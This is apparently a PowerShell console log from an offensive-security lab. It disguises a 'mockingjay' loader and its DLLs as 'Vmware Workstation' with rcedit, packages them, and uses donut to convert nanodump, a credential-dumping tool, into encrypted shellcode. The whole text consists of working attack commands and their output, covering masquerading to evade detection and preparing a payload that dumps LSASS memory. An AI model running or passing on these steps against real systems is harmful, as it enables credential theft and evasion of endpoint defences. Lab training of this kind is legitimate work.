 PS C:\AD\Tools\mockingjay> C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\msvcp140.dll --set-version-string "ProductName" "Vmware Workstation"
PS C:\AD\Tools\mockingjay> C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\vcruntime140.dll --set-version-string "ProductName" "Vmware Workstation"
PS C:\AD\Tools\mockingjay> C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\vcruntime140_1.dll --set-version-string "ProductName" "Vmware Workstation"
PS C:\AD\Tools\mockingjay> C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\mockingjay.exe --set-version-string "ProductName" "Vmware Workstation"
PS C:\AD\Tools\mockingjay> C:\AD\Tools\mockingjay\rcedit-x64.exe C:\AD\Tools\mockingjay\mscorlib.ni.dll --set-version-string "ProductName" "Vmware Workstation"
PS C:\AD\Tools\mockingjay> Compress-Archive -Path C:\AD\Tools\mockingjay\msvcp140.dll,C:\AD\Tools\mockingjay\vcruntime140.dll,C:\AD\Tools\mockingjay\vcruntime140_1.dll,C:
\AD\Tools\mockingjay\mockingjay.exe, C:\AD\Tools\mockingjay\mscorlib.ni.dll -DestinationPath "C:\AD\Tools\mockingjay\mockingjay.zip"
PS C:\AD\Tools\mockingjay> C:\AD\Tools\mockingjay\donut.exe -f 1 -p " -sc -f --write nano.dmp" -i C:\AD\Tools\mockingjay\nanodump.x64.exe -o C:\AD\Tools\mockingjay\nano.b
in
[ Donut shellcode generator v1 (built Mar  3 2023 13:33:22)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "C:\AD\Tools\mockingjay\nanodump.x64.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Parameters    :  -sc -f --write nano.dmp
[ Target CPU    : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "C:\AD\Tools\mockingjay\nano.bin"
[ Exit          : Thread
PS C:\AD\Tools\mockingjay>